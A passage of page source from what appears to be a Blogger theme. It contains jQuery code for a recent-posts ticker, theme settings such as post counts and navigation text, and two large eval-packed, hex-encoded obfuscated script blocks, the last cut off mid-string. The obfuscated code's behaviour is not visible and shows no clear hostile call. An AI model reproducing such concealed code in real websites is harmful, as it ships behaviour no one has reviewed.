\\J\\H\\n\\13\\h\\1i\\D\\14\\F\\H\\n\\13\\h\\d\\N\\D\\1o\\C\\h\\c\\A\\d\\U\\y\\A\\m\\n\\P\\h\\f\\10\\K\\r\\f\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\A\\r\\n\\P\\h\\f\\d\\19\\K\\d\\14\\f\\n\\n\\U\\h\\f\\c\\C\\13\\C\\c\\f\\u\\y\\A\\Z\\n\\P\\h\\f\\d\\1d\\f\\u\\y\\A\\u\\m\\y\\A\\T\\n\\P\\h\\f\\10\\K\\L\\f\\y\\A\\d\\I\\n\\P\\h\\f\\d\\1C\\K\\18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x